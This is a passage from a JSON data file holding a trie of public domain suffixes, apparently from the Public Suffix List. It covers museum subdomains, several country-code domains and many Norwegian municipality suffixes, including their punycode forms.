"$":0},"muenchen":{"$":0},"muenster":{"$":0},"mulhouse":{"$":0},"muncie":{"$":0},"museet":{"$":0},"museumcenter":{"$":0},"museumvereniging":{"$":0},"music":{"$":0},"national":{"$":0},"nationalfirearms":{"$":0},"nationalheritage":{"$":0},"nativeamerican":{"$":0},"naturalhistory":{"$":0},"naturalhistorymuseum":{"$":0},"naturalsciences":{"$":0},"nature":{"$":0},"naturhistorisches":{"$":0},"natuurwetenschappen":{"$":0},"naumburg":{"$":0},"naval":{"$":0},"nebraska":{"$":0},"neues":{"$":0},"newhampshire":{"$":0},"newjersey":{"$":0},"newmexico":{"$":0},"newport":{"$":0},"newspaper":{"$":0},"newyork":{"$":0},"niepce":{"$":0},"norfolk":{"$":0},"north":{"$":0},"nrw":{"$":0},"nuernberg":{"$":0},"nuremberg":{"$":0},"nyc":{"$":0},"nyny":{"$":0},"oceanographic":{"$":0},"oceanographique":{"$":0},"omaha":{"$":0},"online":{"$":0},"ontario":{"$":0},"openair":{"$":0},"oregon":{"$":0},"oregontrail":{"$":0},"otago":{"$":0},"oxford":{"$":0},"pacific":{"$":0},"paderborn":{"$":0},"palace":{"$":0},"paleo":{"$":0},"palmsprings":{"$":0},"panama":{"$":0},"paris":{"$":0},"pasadena":{"$":0},"pharmacy":{"$":0},"philadelphia":{"$":0},"philadelphiaarea":{"$":0},"philately":{"$":0},"phoenix":{"$":0},"photography":{"$":0},"pilots":{"$":0},"pittsburgh":{"$":0},"planetarium":{"$":0},"plantation":{"$":0},"plants":{"$":0},"plaza":{"$":0},"portal":{"$":0},"portland":{"$":0},"portlligat":{"$":0},"posts-and-telecommunications":{"$":0},"preservation":{"$":0},"presidio":{"$":0},"press":{"$":0},"project":{"$":0},"public":{"$":0},"pubol":{"$":0},"quebec":{"$":0},"railroad":{"$":0},"railway":{"$":0},"research":{"$":0},"resistance":{"$":0},"riodejaneiro":{"$":0},"rochester":{"$":0},"rockart":{"$":0},"roma":{"$":0},"russia":{"$":0},"saintlouis":{"$":0},"salem":{"$":0},"salvadordali":{"$":0},"salzburg":{"$":0},"sandiego":{"$":0},"sanfrancisco":{"$":0},"santabarbara":{"$":0},"santacruz":{"$":0},"santafe":{"$":0},"saskatchewan":{"$":0},"satx":{"$":0},"savannahga":{"$":0},"schlesisches":{"$":0},"schoenbrunn":{"$":0},"schokoladen":{"$":0},"school":{"$":0},"schweiz":{"$":0},"science":{"$":0},"scienceandhistory":{"$":0},"scienceandindustry":{"$":0},"sciencecenter":{"$":0},"sciencecenters":{"$":0},"science-fiction":{"$":0},"sciencehistory":{"$":0},"sciences":{"$":0},"sciencesnaturelles":{"$":0},"scotland":{"$":0},"seaport":{"$":0},"settlement":{"$":0},"settlers":{"$":0},"shell":{"$":0},"sherbrooke":{"$":0},"sibenik":{"$":0},"silk":{"$":0},"ski":{"$":0},"skole":{"$":0},"society":{"$":0},"sologne":{"$":0},"soundandvision":{"$":0},"southcarolina":{"$":0},"southwest":{"$":0},"space":{"$":0},"spy":{"$":0},"square":{"$":0},"stadt":{"$":0},"stalbans":{"$":0},"starnberg":{"$":0},"state":{"$":0},"stateofdelaware":{"$":0},"station":{"$":0},"steam":{"$":0},"steiermark":{"$":0},"stjohn":{"$":0},"stockholm":{"$":0},"stpetersburg":{"$":0},"stuttgart":{"$":0},"suisse":{"$":0},"surgeonshall":{"$":0},"surrey":{"$":0},"svizzera":{"$":0},"sweden":{"$":0},"sydney":{"$":0},"tank":{"$":0},"tcm":{"$":0},"technology":{"$":0},"telekommunikation":{"$":0},"television":{"$":0},"texas":{"$":0},"textile":{"$":0},"theater":{"$":0},"time":{"$":0},"timekeeping":{"$":0},"topology":{"$":0},"torino":{"$":0},"touch":{"$":0},"town":{"$":0},"transport":{"$":0},"tree":{"$":0},"trolley":{"$":0},"trust":{"$":0},"trustee":{"$":0},"uhren":{"$":0},"ulm":{"$":0},"undersea":{"$":0},"university":{"$":0},"usa":{"$":0},"usantiques":{"$":0},"usarts":{"$":0},"uscountryestate":{"$":0},"usculture":{"$":0},"usdecorativearts":{"$":0},"usgarden":{"$":0},"ushistory":{"$":0},"ushuaia":{"$":0},"uslivinghistory":{"$":0},"utah":{"$":0},"uvic":{"$":0},"valley":{"$":0},"vantaa":{"$":0},"versailles":{"$":0},"viking":{"$":0},"village":{"$":0},"virginia":{"$":0},"virtual":{"$":0},"virtuel":{"$":0},"vlaanderen":{"$":0},"volkenkunde":{"$":0},"wales":{"$":0},"wallonie":{"$":0},"war":{"$":0},"washingtondc":{"$":0},"watchandclock":{"$":0},"watch-and-clock":{"$":0},"western":{"$":0},"westfalen":{"$":0},"whaling":{"$":0},"wildlife":{"$":0},"williamsburg":{"$":0},"windmill":{"$":0},"workshop":{"$":0},"york":{"$":0},"yorkshire":{"$":0},"yosemite":{"$":0},"youth":{"$":0},"zoological":{"$":0},"zoology":{"$":0},"xn--9dbhblg6di":{"$":0},"xn--h1aegh":{"$":0}},"mv":{"$":0,"aero":{"$":0},"biz":{"$":0},"com":{"$":0},"coop":{"$":0},"edu":{"$":0},"gov":{"$":0},"info":{"$":0},"int":{"$":0},"mil":{"$":0},"museum":{"$":0},"name":{"$":0},"net":{"$":0},"org":{"$":0},"pro":{"$":0}},"mw":{"$":0,"ac":{"$":0},"biz":{"$":0},"co":{"$":0},"com":{"$":0},"coop":{"$":0},"edu":{"$":0},"gov":{"$":0},"int":{"$":0},"museum":{"$":0},"net":{"$":0},"org":{"$":0}},"mx":{"$":0,"com":{"$":0},"org":{"$":0},"gob":{"$":0},"edu":{"$":0},"net":{"$":0},"blogspot":{"$":0},"nym":{"$":0}},"my":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"gov":{"$":0},"edu":{"$":0},"mil":{"$":0},"name":{"$":0},"blogspot":{"$":0}},"mz":{"$":0,"ac":{"$":0},"adv":{"$":0},"co":{"$":0},"edu":{"$":0},"gov":{"$":0},"mil":{"$":0},"net":{"$":0},"org":{"$":0}},"na":{"$":0,"info":{"$":0},"pro":{"$":0},"name":{"$":0},"school":{"$":0},"or":{"$":0},"dr":{"$":0},"us":{"$":0},"mx":{"$":0},"ca":{"$":0},"in":{"$":0},"cc":{"$":0},"tv":{"$":0},"ws":{"$":0},"mobi":{"$":0},"co":{"$":0},"com":{"$":0},"org":{"$":0}},"name":{"$":0,"her":{"forgot":{"$":0}},"his":{"forgot":{"$":0}}},"nc":{"$":0,"asso":{"$":0},"nom":{"$":0}},"ne":{"$":0},"net":{"$":0,"alwaysdata":{"$":0},"cloudfront":{"$":0},"t3l3p0rt":{"$":0},"myfritz":{"$":0},"boomla":{"$":0},"bplaced":{"$":0},"square7":{"$":0},"gb":{"$":0},"hu":{"$":0},"jp":{"$":0},"se":{"$":0},"uk":{"$":0},"in":{"$":0},"cloudaccess":{"$":0},"cdn77-ssl":{"$":0},"cdn77":{"r":{"$":0}},"feste-ip":{"$":0},"knx-server":{"$":0},"static-access":{"$":0},"cryptonomic":{"*":{"$":0}},"debian":{"$":0},"at-band-camp":{"$":0},"blogdns":{"$":0},"broke-it":{"$":0},"buyshouses":{"$":0},"dnsalias":{"$":0},"dnsdojo":{"$":0},"does-it":{"$":0},"dontexist":{"$":0},"dynalias":{"$":0},"dynathome":{"$":0},"endofinternet":{"$":0},"from-az":{"$":0},"from-co":{"$":0},"from-la":{"$":0},"from-ny":{"$":0},"gets-it":{"$":0},"ham-radio-op":{"$":0},"homeftp":{"$":0},"homeip":{"$":0},"homelinux":{"$":0},"homeunix":{"$":0},"in-the-band":{"$":0},"is-a-chef":{"$":0},"is-a-geek":{"$":0},"isa-geek":{"$":0},"kicks-ass":{"$":0},"office-on-the":{"$":0},"podzone":{"$":0},"scrapper-site":{"$":0},"selfip":{"$":0},"sells-it":{"$":0},"servebbs":{"$":0},"serveftp":{"$":0},"thruhere":{"$":0},"webhop":{"$":0},"definima":{"$":0},"casacam":{"$":0},"dynu":{"$":0},"dynv6":{"$":0},"twmail":{"$":0},"ru":{"$":0},"channelsdvr":{"$":0},"fastlylb":{"$":0,"map":{"$":0}},"fastly":{"freetls":{"$":0},"map":{"$":0},"prod":{"a":{"$":0},"global":{"$":0}},"ssl":{"a":{"$":0},"b":{"$":0},"global":{"$":0}}},"flynnhosting":{"$":0},"cloudfunctions":{"$":0},"moonscale":{"$":0},"ipifony":{"$":0},"barsy":{"$":0},"azurewebsites":{"$":0},"azure-mobile":{"$":0},"cloudapp":{"$":0},"eating-organic":{"$":0},"mydissent":{"$":0},"myeffect":{"$":0},"mymediapc":{"$":0},"mypsx":{"$":0},"mysecuritycamera":{"$":0},"nhlfan":{"$":0},"no-ip":{"$":0},"pgafan":{"$":0},"privatizehealthinsurance":{"$":0},"bounceme":{"$":0},"ddns":{"$":0},"redirectme":{"$":0},"serveblog":{"$":0},"serveminecraft":{"$":0},"sytes":{"$":0},"rackmaze":{"$":0},"firewall-gateway":{"$":0},"dsmynas":{"$":0},"familyds":{"$":0},"za":{"$":0}},"nf":{"$":0,"com":{"$":0},"net":{"$":0},"per":{"$":0},"rec":{"$":0},"web":{"$":0},"arts":{"$":0},"firm":{"$":0},"info":{"$":0},"other":{"$":0},"store":{"$":0}},"ng":{"$":0,"com":{"$":0,"blogspot":{"$":0}},"edu":{"$":0},"gov":{"$":0},"i":{"$":0},"mil":{"$":0},"mobi":{"$":0},"name":{"$":0},"net":{"$":0},"org":{"$":0},"sch":{"$":0}},"ni":{"$":0,"ac":{"$":0},"biz":{"$":0},"co":{"$":0},"com":{"$":0},"edu":{"$":0},"gob":{"$":0},"in":{"$":0},"info":{"$":0},"int":{"$":0},"mil":{"$":0},"net":{"$":0},"nom":{"$":0},"org":{"$":0},"web":{"$":0}},"nl":{"$":0,"bv":{"$":0},"virtueeldomein":{"$":0},"co":{"$":0},"hosting-cluster":{"$":0},"blogspot":{"$":0},"transurl":{"*":{"$":0}},"cistron":{"$":0},"demon":{"$":0}},"no":{"$":0,"fhs":{"$":0},"vgs":{"$":0},"fylkesbibl":{"$":0},"folkebibl":{"$":0},"museum":{"$":0},"idrett":{"$":0},"priv":{"$":0},"mil":{"$":0},"stat":{"$":0},"dep":{"$":0},"kommune":{"$":0},"herad":{"$":0},"aa":{"$":0,"gs":{"$":0}},"ah":{"$":0,"gs":{"$":0}},"bu":{"$":0,"gs":{"$":0}},"fm":{"$":0,"gs":{"$":0}},"hl":{"$":0,"gs":{"$":0}},"hm":{"$":0,"gs":{"$":0}},"jan-mayen":{"$":0,"gs":{"$":0}},"mr":{"$":0,"gs":{"$":0}},"nl":{"$":0,"gs":{"$":0}},"nt":{"$":0,"gs":{"$":0}},"of":{"$":0,"gs":{"$":0}},"ol":{"$":0,"gs":{"$":0}},"oslo":{"$":0,"gs":{"$":0}},"rl":{"$":0,"gs":{"$":0}},"sf":{"$":0,"gs":{"$":0}},"st":{"$":0,"gs":{"$":0}},"svalbard":{"$":0,"gs":{"$":0}},"tm":{"$":0,"gs":{"$":0}},"tr":{"$":0,"gs":{"$":0}},"va":{"$":0,"gs":{"$":0}},"vf":{"$":0,"gs":{"$":0}},"akrehamn":{"$":0},"xn--krehamn-dxa":{"$":0},"algard":{"$":0},"xn--lgrd-poac":{"$":0},"arna":{"$":0},"brumunddal":{"$":0},"bryne":{"$":0},"bronnoysund":{"$":0},"xn--brnnysund-m8ac":{"$":0},"drobak":{"$":0},"xn--drbak-wua":{"$":0},"egersund":{"$":0},"fetsund":{"$":0},"floro":{"$":0},"xn--flor-jra":{"$":0},"fredrikstad":{"$":0},"hokksund":{"$":0},"honefoss":{"$":0},"xn--hnefoss-q1a":{"$":0},"jessheim":{"$":0},"jorpeland":{"$":0},"xn--jrpeland-54a":{"$":0},"kirkenes":{"$":0},"kopervik":{"$":0},"krokstadelva":{"$":0},"langevag":{"$":0},"xn--langevg-jxa":{"$":0},"leirvik":{"$":0},"mjondalen":{"$":0},"xn--mjndalen-64a":{"$":0},"mo-i-rana":{"$":0},"mosjoen":{"$":0},"xn--mosjen-eya":{"$":0},"nesoddtangen":{"$":0},"orkanger":{"$":0},"osoyro":{"$":0},"xn--osyro-wua":{"$":0},"raholt":{"$":0},"xn--rholt-mra":{"$":0},"sandnessjoen":{"$":0},"xn--sandnessjen-ogb":{"$":0},"skedsmokorset":{"$":0},"slattum":{"$":0},"spjelkavik":{"$":0},"stathelle":{"$":0},"stavern":{"$":0},"stjordalshalsen":{"$":0},"xn--stjrdalshalsen-sqb":{"$":0},"tananger":{"$":0},"tranby":{"$":0},"vossevangen":{"$":0},"afjord":{"$":0},"xn--fjord-lra":{"$":0},"agdenes":{"$":0},"al":{"$":0},"xn--l-1fa":{"$":0},"alesund":{"$":0},"xn--lesund-hua":{"$":0},"alstahaug":{"$":0},"alta":{"$":0},"xn--lt-liac":{"$":0},"alaheadju":{"$":0},"xn--laheadju-7ya":{"$":0},"alvdal":{"$":0},"amli":{"$":0},"xn--mli-tla":{"$":0},"amot":{"$":0},"xn--mot-tla":{"$":0},"andebu":{"$":0},"andoy":{"$":0},"xn--andy-ira":{"$":0},"andasuolo":{"$":0},"ardal":{"$":0},"xn--rdal-poa":{"$":0},"aremark":{"$":0},"arendal":{"$":0},"xn--s-1fa":{"$":0},"aseral":{"$":0},"xn--seral-lra":{"$":0},"asker":{"$":0},"askim":{"$":0},"askvoll":{"$":0},"askoy":{"$":0},"xn--asky-ira":{"$":0},"asnes":{"$":0},"xn--snes-poa":{"$":0},"audnedaln":{"$":0},"aukra":{"$":0},"aure":{"$":0},"aurland":{"$":0},"aurskog-holand":{"$":0},"xn--aurskog-hland-jnb":{"$":0},"austevoll":{"$":0},"austrheim":{"$":0},"averoy":{"$":0},"xn--avery-yua":{"$":0},"balestrand":{"$":0},"ballangen":{"$":0},"balat":{"$":0},"xn--blt-elab":{"$":0},"balsfjord":{"$":0},"bahccavuotna":{"$":0},"xn--bhccavuotna-k7a":{"$":0},"bamble":{"$":0},"bardu":{"$":0},"beardu":{"$":0},"beiarn":{"$":0},"bajddar":{"$":0},"xn--bjddar-pta":{"$":0},"baidar":{"$":0},"xn--bidr-5nac":{"$":0},"berg":{"$":0},"bergen":{"$":0},"berlevag":{"$":0},"xn--berlevg-jxa":{"$":0},"bearalvahki":{"$":0},"xn--bearalvhki-y4a":{"$":0},"bindal":{"$":0},"birkenes":{"$":0},"bjarkoy":{"$":0},"xn--bjarky-fya":{"$":0},"bjerkreim":{"$":0},"bjugn":{"$":0},"bodo":{"$":0},"xn--bod-2na":{"$":0},"badaddja":{"$":0},"xn--bdddj-mrabd":{"$":0},"budejju":{"$":0},"bokn":{"$":0},"bremanger":{"$":0},"bronnoy":{"$":0},"xn--brnny-wuac":{"$":0},"bygland":{"$":0},"bykle":{"$":0},"barum":{"$":0},"xn--brum-voa":{"$":0},"telemark":{"bo":{"$":0},"xn--b-5ga":{"$":0}},"nordland":{"bo":{"$":0},"xn--b-5ga":{"$":0},"heroy":{"$":0},"xn--hery-ira":{"$":0}},"bievat":{"$":0},"xn--bievt-0qa":{"$":0},"bomlo":{"$":0},"xn--bmlo-gra":{"$":0},"batsfjord":{"$":0},"xn--btsfjord-9za":{"$":0},"bahcavuotna":{"$":0},"xn--bhcavuotna-s4a":{"$":0},"dovre":{"$":0},"drammen":{"$":0},"drangedal":{"$":0},"dyroy":{"$":0},"xn--dyry-ira":{"$":0},"donna":{"$":0},"xn--dnna-gra":{"$":0},"eid":{"$":0},"eidfjord":{"$":0},"eidsberg":{"$":0},"eidskog":{"$":0},"eidsvoll":{"$":0},"eigersund":{"$":0},"elverum":{"$":0},"enebakk":{"$":0},"engerdal":{"$":0},"etne":{"$":0},"etnedal":{"$":0},"evenes":{"$":0},"evenassi":{"$":0},"xn--eveni-0qa01ga":{"$":0},"evje-og-hornnes":{"$":0},"farsund":{"$":0},"fauske":{"$":0},"fuossko":{"$":0},"fuoisku":{"$":0},"fedje":{"$":0},"fet":{"$":0},"finnoy":{"$":0},"xn--finny-yua":{"$":0},"fitjar":{"$":0},"fjaler":{"$":0},"fjell":{"$":0},"flakstad":{"$":0},"flatanger":{"$":0},"flekkefjord":{"$":0},"flesberg":{"$":0},"flora":{"$":0},"fla":{"$":0},"xn--fl-zia":{"$":0},"folldal":{"$":0},"forsand":{"$":0},"fosnes":{"$":0},"frei":{"$":0},"frogn":{"$":0},"froland":{"$":0},"frosta":{"$":0},"frana":{"$":0},"xn--frna-woa":{"$":0},"froya":{"$":0},"xn--frya-hra":{"$":0},"fusa":{"$":0},"fyresdal":{"$":0},"forde":{"$":0},"xn--frde-gra":{"$":0},"gamvik":{"$":0},"gangaviika":{"$":0},"xn--ggaviika-8ya47h":{"$":0},"gaular":{"$":0},"gausdal":{"$":0},"gildeskal":{"$":0},"xn--gildeskl-g0a":{"$":0},"giske":{"$":0},"gjemnes":{"$":0},"gjerdrum":{"$":0},"gjerstad":{"$":0},"gjesdal":{"$":0},"gjovik":{"$":0},"xn--gjvik-wua":{"$":0},"gloppen":{"$":0},"gol":{"$":0},"gran":{"$":0},"grane":{"$":0},"granvin":{"$":0},"gratangen":{"$":0},"grimstad":{"$":0},"grong":{"$":0},"kraanghke":{"$":0},"xn--kranghke-b0a":{"$":0},"grue":{"$":0},"gulen":{"$":0},"hadsel":{"$":0},"halden":{"$":0},"halsa":{"$":0},"hamar":{"$":0},"hamaroy":{"$":0},"habmer":{"$":0},"xn--hbmer-xqa":{"$":0},"hapmir":{"$":0},"xn--hpmir-xqa":{"$":0},"hammerfest":{"$":0},"hammarfeasta":{"$":0},"xn--hmmrfeasta-s4ac":{"$":0},"haram":{"$":0},"hareid":{"$":0},"harstad":{"$":0},"hasvik":{"$":0},"aknoluokta":{"$":0},"xn--koluokta-7ya57h":{"$":0},"hattfjelldal":{"$":0},"aarborte":{"$":0},"haugesund":{"$":0},"hemne":{"$":0},"hemnes":{"$":0},"hemsedal":{"$":0},"more-og-romsdal":{"heroy":{"$":0},"sande":{"$":0}},"xn--mre-og-romsdal-qqb":{"xn--hery-ira":{"$":0},"sande":{"$":0}},"hitra":{"$":0},"hjartdal":{"$":0},"hjelmeland":{"$":0},"hobol":{"$":0},"xn--hobl-ira":{"$":0},"hof":{"$":0},"hol":{"$":0},"hole":{"$":0},"holmestrand":{"$":0},"holtalen":{"$":0},"xn--holtlen-hxa":{"$":0},"hornindal":{"$":0},"horten":{"$":0},"hurdal":{"$":0},"hurum":{"$":0},"hvaler":{"$":0},"hyllestad":{"$":0},"hagebostad":{"$":0},"xn--hgebostad-g3a":{"$":0},"hoyanger":{"$":0},"xn--hyanger-q1a":{"$":0},"hoylandet":{"$":0},"xn--hylandet-54a":{"$":0},"ha":{"$":0},"xn--h-2fa":{"$":0},"ibestad":{"$":0},"inderoy":{"$":0},"xn--indery-fya":{"$":0},"iveland":{"$":0},"jevnaker":{"$":0},"jondal":{"$":0},"jolster":{"$":0},"xn--jlster-bya":{"$":0},"karasjok":{"$":0},"karasjohka":{"$":0},"xn--krjohka-hwab49j":{"$":0},"karlsoy":{"$":0},"galsa":{"$":0},"xn--gls-elac":{"$":0},"karmoy":{"$":0},"xn--karmy-yua":{"$":0},"kautokeino":{"$":0},"guovdageaidnu":{"$":0},"klepp":{"$":0},"klabu":{"$":0},"xn--klbu-woa":{"$":0},"kongsberg":{"$":0},"kongsvinger":{"$":0},"kragero":{"$":0},"xn--krager-gya":{"$":0},"kristiansand":{"$":0},"kristiansund":{"$":0},"krodsherad":{"$":0},"xn--krdsherad-m8a":{"$":0},"kvalsund":{"$":0},"rahkkeravju":{"$":0},"xn--rhkkervju-01af":{"$":0},"kvam":{"$":0},"kvinesdal":{"$":0},"kvinnherad":{"$":0},"kviteseid":{"$":0},"kvitsoy":{"$":0},"xn--kvitsy-fya":{"$":0},"kvafjord":{"$":0},"xn--kvfjord-nxa":{"$":0},"giehtavuoatna":{"$":0},"kvanangen":{"$":0},"xn--kvnangen-k0a":{"$":0},"navuotna":{"$":0},"xn--nvuotna-hwa":{"$":0},"kafjord":{"$":0},"xn--kfjord-iua":{"$":0},"gaivuotna":{"$":0},"xn--givuotna-8ya":{"$":0},"larvik":{"$":0},"lavangen":{"$":0},"lavagis":{"$":0},"loabat":{"$":0},"xn--loabt-0qa":{"$":0},"lebesby":{"$":0},"davvesiida":{"$":0},"leikanger":{"$":0},"leirfjord":{"$":0},"leka":{"$":0},"leksvik":{"$":0},"lenvik":{"$":0},"leangaviika":{"$":0},"xn--leagaviika-52b":{"$":0},"lesja":{"$":0},"levanger":{"$":0},"lier":{"$":0},"lierne":{"$":0},"lillehammer":{"$":0},"lillesand":{"$":0},"lindesnes":{"$":0},"lindas":{"$":0},"xn--linds-pra":{"$":0},"lom":{"$":0},"loppa":{"$":0},"lahppi":{"$":0},"xn--lhppi-xqa":{"$":0},"lund":{"$":0},"lunner":{"$":0},"luroy":{"$":0},"xn--lury-ira":{"$":0},"luster":{"$":0},"lyngdal":{"$":0},"lyngen":{"$":0},"ivgu":{"$":0},"lardal":{"$":0},"lerdal":{"$":0},"xn--lrdal-sra":{"$":0},"lodingen":{"$":0},"xn--ldingen-q1a":{"$":0},"lorenskog":{"$":0},"xn--lrenskog-54a":{"$":0},"loten":{"$":0},"xn--lten-gra":{"$":0},"malvik":{"$":0},"masoy":{"$":0},"xn--msy-ula0h":{"$":0},"muosat":{"$":0},"xn--muost-0qa":{"$":0},"mandal":{"$":0},"marker":{"$":0},"marnardal":{"$":0},"masfjorden":{"$":0},"meland":{"$":0},"meldal":{"$":0},"melhus":{"$":0},"meloy":{"$":0},"xn--mely-ira":{"$":0},"meraker":{"$":0},"xn--merker-kua":{"$":0},"moareke":{"$":0},"xn--moreke-jua":{"$":0},"midsund":{"$":0},"midtre-gauldal":{"$":0},"modalen":{"$":0},"modum":{"$":0},"molde":{"$":0},"moskenes":{"$":0},"moss":{"$":0},"mosvik":{"$":0},"malselv":{"$":0},"xn--mlselv-iua":{"$":0},"malatvuopmi":{"$":0},"xn--mlatvuopmi-s4a":{"$":0},"namdalseid":{"$":0},"aejrie":{"$":0},"namsos":{"$":0},"namsskogan":{"$":0},"naamesjevuemie":{"$":0},"xn--nmesjevuemie-tcba":{"$":0},"laakesvuemie":{"$":0},"nannestad":{"$":0},"narvik":{"$":0},"narviika":{"$":0},"naustdal":{"$":0},"nedre-eiker":{"$":0},"akershus":{"nes":{"$":0}},"buskerud":{"nes":{"$":0}},"nesna":{"$":0},"nesodden":{"$":0},"nesseby":{"$":0},"unjarga":{"$":0},"xn--unjrga-rta":{"$":0},"nesset":{"$":0},"nissedal":{"$":0},"nittedal":{"$":0},"nord-aurdal":{"$":0},"nord-fron":{"$":0},"nord-odal":{"$":0},"norddal":{"$":0},"nordkapp":{"$":0},"davvenjarga":{"$":0},"xn--davvenjrga-y4a":{"$":0},"nordre-land":{"$":0},"nordreisa":{"$":0},"raisa":{"$":0},"xn--risa-5na":{"$":0},"nore-og-uvdal":{"$":0},"notodden":{"$":0},"naroy":{"$":0},"xn--nry-yla5g":{"$":0},"notteroy":{"$":0},"xn--nttery-byae":{"$":0},"odda":{"$":0},"oksnes":{"$":0},"xn--ksnes-uua":{"$":0},"oppdal":{"$":0},"oppegard":{"$":0},"xn--oppegrd-ixa":{"$":0},"orkdal":{"$":0},"orland":{"$":0},"xn--rland-uua":{"$":0},"orskog":{"$":0},"xn--rskog-uua":{"$":0},"orsta":{"$":0},"xn--rsta-fra":{"$":0},"hedmark":{"os":{"$":0},"valer":{"$":0},"xn--vler-qoa":{"$":0}},"hordaland":{"os":{"$":0}},"osen":{"$":0},"osteroy":{"$":0},"xn--ostery-fya":{"$":0},"ostre-toten":{"$":0},"xn--stre-toten-zcb":{"$":0},"overhalla":{"$":0},"ovre-eiker":{"$":0},"xn--vre-eiker-k8a":{"$":0},"oyer":{"$":0},"xn--yer-zna":{"$":0},"oygarden":{"$":0},"xn--ygarden-p1a":{"$":0},"oystre-slidre":{"$":0},"xn--ystre-slidre-ujb":{"$":0},"porsanger":{"$":0},"porsangu":{"$":0},"xn--porsgu-sta26f":{"$":0},"porsgrunn":{"$":0},"radoy":{"$":0},"xn--rady-ira":{"$":0},"rakkestad":{"$":0},"rana":{"$":0},"ruovat":{"$":0},"randaberg":{"$":0},"rauma":{"$":0},"rendalen":{"$":0},"rennebu":{"$":0},"rennesoy":{"$":0},"xn--rennesy-v1a":{"$":0},"rindal":{"$":0},"ringebu":{"$":0},"ringerike":{"$":0},"ringsaker":{"$":0},"rissa":{"$":0},"risor":{"$":0},"xn--risr-ira":{"$":0},"roan":{"$":0},"rollag":{"$":0},"rygge":{"$":0},"ralingen":{"$":0},"xn--rlingen-mxa":{"$":0},"rodoy":{"$":0},"xn--rdy-0nab":{"$":0},"romskog":{"$":0},"xn--rmskog-bya":{"$":0},"roros":{"$":0},"xn--rros-gra":{"$":0},"rost":{"$":0},"xn--rst-0na":{"$":0},"royken":{"$":0},"xn--ryken-vua":{"$":0},"royrvik":{"$":0},"xn--ryrvik-bya":{"$":0},"rade":{"$":0},"xn--rde-ula":{"$":0},"salangen":{"$":0},"siellak":{"$":0},"saltdal":{"$":0},"salat":{"$":0},"xn--slt-elab":{"$":0},"xn--slat-5na":{"$":0},"samnanger":{"$":0},"vestfold":{"sande":{"$":0}},"sandefjord":{"$":0},"sandnes":{"$":0},"sandoy":{"$":0},"xn--sandy-yua":{"$":0},"sarpsborg":{"$":0},"sauda":{"$":0},"sauherad":{"$":0},"sel":{"$":0},"selbu":{"$":0},"selje":{"$":0},"seljord":{"$":0},"sigdal":{"$":0},"siljan":{"$":0},"sirdal":{"$":0},"skaun":{"$":0},"skedsmo":{"$":0},"ski":{"$":0},"skien":{"$":0},"skiptvet":{"$":0},"skjervoy":{"$":0},"xn--skjervy-v1a":{"$":0},"skierva":{"$":0},"xn--skierv-uta":{"$":0},"skjak":{"$":0},"xn--skjk-soa":{"$":0},"skodje":{"$":0},"skanland":{"$":0},"xn--sknland-fxa":{"$":0},"skanit":{"$":0},"xn--sknit-yqa":{"$":0},"smola":{"$":0},"xn--smla-hra":{"$":0},"snillfjord":{"$":0},"snasa":{"$":0},"xn--snsa-roa":{"$":0},"snoasa":{"$":0},"snaase":{"$":0},"xn--snase-nra":{"$":0},"sogndal":{"$":0},"sokndal":{"$":0},"sola":{"$":0},"solund":{"$":0},"songdalen":{"$":0},"sortland":{"$":0},"spydeberg":{"$":0},"stange":{"$":0},"stavanger":{"$":0},"steigen":{"$":0},"steinkjer":{"$":0},"stjordal":{"$":0},"xn--stjrdal-s1a":{"$":0},"stokke":{"$":0},"stor-elvdal":{"$":0},"stord":{"$":0},"stordal":{"$":0},"storfjord":{"$":0},"omasvuotna":{"$":0},"strand":{"$":0},"stranda":{"$":0},"stryn":{"$":0},"sula":{"$":0},"suldal":{"$":0},"sund":{"$":0},"sunndal":{"$":0},"surnadal":{"$":0},"sveio":{"$":0},"svelvik":{"$":0},"sykkylven":{"$":0},"sogne":{"$":0},"xn--sgne-gra":{"$":0},"somna":{"$":0},"xn--smna-gra":{"$":0},"sondre-land":{"$":0},"xn--sndre-land-0cb":{"$":0},"sor-aurdal":{"$":0},"xn--sr-aurdal-l8a":{"$":0},"sor-fron":{"$":0},"xn--sr-fron-q1a":{"$":0},"sor-odal":{"$":0},"xn--sr-odal-q1a":{"$":0},"sor-varanger":{"$":0},"xn--sr-varanger-ggb":{"$":0},"matta-varjjat":{"$":0},"xn--mtta-vrjjat-k7af":{"$":0},"sorfold":{"$":0},"xn--srfold-bya":{"$":0},"sorreisa":{"$":0},"xn--srreisa-q1a":{"$":0},"sorum":{"$":0},"xn--srum-gra":{"$":0},"tana":{"$":0},"deatnu":{"$":0},"time":{"$":0},"tingvoll":{"$":0},"tinn":{"$":0},"tjeldsund":{"$":0},"dielddanuorri":{"$":0},"tjome":{"$":0},"xn--tjme-hra":{"$":0},"tokke":{"$":0},"tolga":{"$":0},"torsken":{"$":0},"tranoy":{"$":0},"xn--trany-yua":{"$":0},"tromso":{"$":0},"xn--troms-zua":{"$":0},"tromsa":{"$":0},"romsa":{"$":0},"trondheim":{"$":0},"troandin":{"$":0},"trysil":{"$":0},"trana":{"$":0},"xn--trna-woa":{"$":0},"trogstad":{"$":0},"xn--trgstad-r1a":{"$":0},"tvedestrand":{"$":0},"tydal":{"$":0},"tynset":{"$":0},"tysfjord":{"$":0},"divtasvuodna":{"$":0},"divttasvuotna":{"$":0},"tysnes":{"$":0},"tysvar":{"$":0},"xn--tysvr-vra":{"$":0},"tonsberg":{"$":0},"xn--tnsberg-q1a":{"$":0},"ullensaker":{"$":0},"ullensvang":{"$":0},"ulvik":{"$":0},"utsira":{"$":0},"vadso":{"$":0},"xn--vads-jra":{"$":0},"cahcesuolo":{"$":0},"xn--hcesuolo-7ya35b":{"$":0},"vaksdal":{"$":0},"valle":{"$":0},"vang":{"$":0},"vanylven":{"$":0},"vardo":{"$":0},"xn--vard-jra":{"$":0},"varggat":{"$":0},"xn--vrggt-xqad":{"$":0},"vefsn":{"$":0},"vaapste":{"$":0},"vega":{"$":0},"vegarshei":{"$":0},"xn--vegrshei-c0a":{"$":0},"vennesla":{"$":0},"verdal":{"$":0},"verran":{"$":0},"vestby":{"$":0},"vestnes":{"$":0},"vestre-slidre":{"$":0},"vestre-toten":{"$":0},"vestvagoy":{"$":0},"xn--vestvgy-ixa6o":{"$":0},"vevelstad":{"$":0},"vik":{"$":0},"vikna":{"$":0},"vindafjord":{"$":0},"volda":{"$":0},"voss":{"$":0},"varoy":{"$":0},"xn--vry-yla5g":{"$":0},"vagan":{"$":0},"xn--vgan-qoa":{"$":0},"voagat":{"$":0},"vagsoy":{"$":0},"xn--vgsy-qoa0j":{"$":0},"vaga":{"$":0},"xn--vg-yiab":{"$":0},"ostfold":{"valer":{"$":0}}